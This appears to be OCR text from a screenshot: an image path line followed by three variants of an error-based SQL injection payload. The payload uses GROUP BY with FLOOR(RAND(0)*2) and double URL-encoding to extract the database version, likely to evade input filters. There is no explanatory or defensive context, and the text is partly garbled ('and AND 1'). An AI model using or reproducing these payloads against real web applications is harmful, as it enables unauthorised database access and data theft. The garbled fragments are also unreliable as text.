
and AND 1 GROUP BY CONCAT(CAST(VERSION() AS
CHAR)%252C0x7e%252C 0x7e%252C FLOOR(RAND(0) * 2))
HAVING MIN(0)%2523 and 1%253D1'
and AND 1 GROUP BY CONCAT(CAST(VERSION() AS
CHAR)%252C0x7e%252C 0x7e%252C FLOOR(RAND(0) * 2))
HAVING MIN(0)
and AND 1 GROUP BY CONCAT(CAST(VERSION() AS
CHAR)%252C0x7e%252C 0x7e%252C FLOOR(RAND(0) * 2))
HAVING MIN(0)'